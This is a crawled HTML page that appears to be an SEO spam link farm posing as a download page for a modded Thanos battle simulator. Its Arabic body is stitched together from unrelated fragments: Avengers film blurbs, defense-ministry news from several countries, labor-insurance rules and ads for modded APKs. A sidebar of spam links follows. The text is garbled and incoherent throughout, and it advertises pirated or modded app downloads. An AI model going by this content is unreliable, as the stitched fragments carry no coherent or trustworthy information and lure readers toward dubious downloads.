

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/kubish46705nom/187157.html
body_size: 4619
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>دقيقة تماما محاكاة معركة ثانوس تحميل وزارة الدفاع [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>دقيقة تماما محاكاة معركة ثانوس تحميل وزارة الدفاع</h1>
<p>وتعمل وزارة الدفاع الأمريكية عن قرب مع وزارة الدفاع الإسرائيلية من أجل تطوير وإثراء النطاق متعدد الجوانب من القدرات المتقدمة التي تحتاجها إسرائيل لتدافع عن شعبها ومصالحها. الأفنجرز ضد ثانوس | مبارزة الجبابرة (معركة الراب الكبرى) | مترجمة - 7Minutoz - لا  تفوتك !! تشغيل. تحميل. المنتقمون: الحرب الأزلية (بالإنجليزية: Avengers: Infinity War)‏ هو فيلم بطل خارق   في الفيلم يتوجب على المنتقمين وحراس المجرة إيقاف ثانوس من الحصول على جميع  6 تشرين الأول (أكتوبر) 2020  الممثل الأمريكي جوش برولين بطل شخصية ثانوس  ولعب "برولين" دور ثانوس في  فيلم Avengers: Infinity War "أفنجرز: إنفينتي وور" حيث أباد  مصدر مسؤول بوزارة  الطاقة السعودية: إحدى ساحات الخ 27 نيسان (إبريل) 2020  تدور قصته حول المنتقمين وحلفائهم، الذين يواصلون حماية العالم من تهديدات كبيرة جدا  ويتعامل أحدهم معها بمفرده، حيث يظهر "ثانوس"، طاغية جديدا من الظلال  منذ 4 يوم  فيلم Avengers: Infinity War 2018 مترجم كامل HD  فيلم الأكشن والمغامرات الاجنبي  Avengers: Infinity War 2018 مترجمة كامل بجودة عالية HDTV 720p 1080p اون لاين ،  شاهد نت بدون تحميل فيلم Avengers: Infinity War 2018 مترجم ايجي </p>
<h2>Force of Freedom (Early Access) [v4.2.0] (Radar Mod) Apk for Android هو الإجراء لنظام Android تم تطويره بواسطة BRAVOCOMPANY Ltd.. قم بتنزيل Force of Freedom (Early Access) [v4.2.0] (Radar Mod) Apk لأجهزة Android لنظام موبايل أندرويد مجانا Downapkmod</h2>
<p>يعنى منهم اللي كان ماسك ثانوس بس و منهم اللى كان ماسك ولاد ثانوس و هكذا.. الفيلم  احتوى على مجموع 2680 لقطة مستخدمين فيها سحر المؤثرات البصرية . والاربع صور  دول </p>
<h3>تحميل Mini Ninja - Rope Swing Mod APK احدث اصدار.. الصفحة الرئيسية  آخر تحديث وزارة الدفاع. NeevIIT Mod APK  </h3>
<p>أعلنت وزارة الدفاع، الأحد، مقتل وإصابة أكثر من 1900 عنصر من مسلحي الحوثيين، خلال 70 يوما من القتال في محافظة مأرب (شمال شرق). وبحسب الاحصائية التي نشرتها الوزارة على موقعها الإلكتروني -للفترة بين مطلع أغسطس/ آب الماضي، و10   Sep 21, 2020 ·  شاهد.. الجيش الصيني ينشر فيديو محاكاة لهجوم على قاعدة أمريكية نشرت القوات الجوية الصينية فيديو محاكاة لهجوم تشنه قاذفات "إتش-6" ذات القدرات النووية على قاعدة أندرسون الجوية في جزيرة جوام الأمريكية بالمحيط الهادي فيما   مسؤول بارز في وزارة الدفاع الإسرائيلية يهدد بإستهداف اليمن برا وبحرا وجوا منذ 28 دقيقة مسؤول قطري: يطلق تصريحات نارية وجرئية هي الأولى من نوعها بعد المصالحة الخليجية رداً على محاولات تعكير   ثالثا : برنامج مساند (1) : 1. يستفيد من هذا البرنامج المؤمن عليه المشترك بتأمين التعطل عن العمل الذي انتهت خدمته او المؤمن عليه الذي اوقف عمله لدى المنشأه بموجب البند خامسا من امر الدفاع رقم (6 ) لسنة 2020. </p>
<h3>تحميل الدبابات كثيرا! v2.83 (وزارة الدفاع، الذخيرة غير المحدودة) APK تحميل مجاني. الدبابات كثيرا! </h3>
<p>وقالت وزارة الدفاع الأذربيجانية، في بيان الأحد، إنّ القوات الأرمينية شنت هجوما على مدار ليل السبت - الأحد   بدا واضحا من خلال معظم الوديات التي خاضها الدفاع الحسني الجديدي تحضيرا لموسمه الكروي الجديد، أو مباراته التي جمعته في منافسات دور سدس عشر نهاية كأس العرش امام جاره العبدي أولمبيك آسفي، ضعف الرصيد التهديفي للفريق   شكرًا لقوات الدفاع الجوي وجنودنا البواسل في كل مكان الساهرون على حفظ الأمن والدفاع عنه”. وشددت وزارة الخارجية في تغريدة لها على أن “المملكة يحميها أبناؤها، ونحن آمنون بفضل الله ثم بقواتنا   تعلن وزارة الدفاع السويدية على غير عادتها حالة الاستنفار وسط قواتها العسكرية، كان ذلك قبل أقل من عام، والمهمة التصدي لغواصة "روسية مشبوهة" كانت قد تسللت في أرخبيل شرقي العاصمة ستوكهولم. </p>
<h3>هل المستقبل فعل ا للحياة الافتراضية؟ يبدو أننا نتجه سريع ا، أسرع مما نتخيل، إلى ما بعد حدود حواسنا الخمس، إلى عالم نتجاوز فيه حتى الواقع والزمان اللذين يحيطان بنا، إلى مساحة</h3>
<p>الوطن الخليجية | صحيفة عربية شاملة تلتزم بمعايير الدقة والحيادية والموضوعية من خلال تغطية دقيقة للأحداث. تهتم بمنطقة الشرق الأوسط خاصة دول الخليج العربي صدام حسين المجيد (28 أبريل 1937 – 30 ديسمبر 2006) رابع رئيس لجمهورية العراق والأمين القطري لحزب البعث العربي الاشتراكي والقائد الأعلى للقوات المسلحة العراقية في الفترة ما بين عام 1979م وحتى 9 أبريل عام 2003م ، ونائب رئيس جمهورية معلومات وزارة الدفاع: (ما هو Modded) أدخل اللعبة لإعطاء الكثير من المال وصف ل Car Crash Simulator Royale Mod APK 2.94 أيضا، حد 10 دقيقة، لذلك انظر كم يمكن أن تسحق خلال ذلك الوقت. "تحطم Arena" هو أكثر متعة: أنت ضد</p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://affarerjzcx.web.app/48551/3288.html">lp</a></li><li><a href="https://forsaljningavaktieraqfk.web.app/44119/73856.html">lp</a></li><li><a href="https://hurmanblirriktryd.web.app/67655/87302.html">lp</a></li><li><a href="https://jobbiscy.web.app/88133/23263.html">lp</a></li><li><a href="https://hurmanblirrikocae.web.app/89171/92036.html">lp</a></li><li><a href="https://hurmaninvesterarcbed.firebaseapp.com/17543/16667.html">lp</a></li><li><a href="https://lonqsds.web.app/51316/9678.html">lp</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/niro48858se/20801.html">، تحميل فيلم frankenstein 2014 مترجم كامل اون لاين</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/769973.html">تنزيل برنامج philips gogear vibe media converter</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/86811.html">تحميل فيلم هندي مجاني mp4</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/874026.html">Psp iso gi joe تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/134616.html">جعل كتاب سريرك pdf تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/806476.html">المعالج الحصول على المال من تنزيل التطبيقات</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/453646.html">تحميل البوم بيونسيه ليموناده تحميل مجاني mp3</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/592071.html">تنزيل برنامج microsoft office 2016 portugues torrent</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/91334.html">قسط تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/421890.html">برنامج تشغيل microsoft sidewinder 3d download 5.4.2</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/688070.html">توقف تحميل ويندوز 10 حصان الحسد 5660 من العمل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/285454.html">Daina vocaloid تنزيل مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/279100.html">تنزيل smokepurpp geek alot مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/729445.html">تحميل شعار loma</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>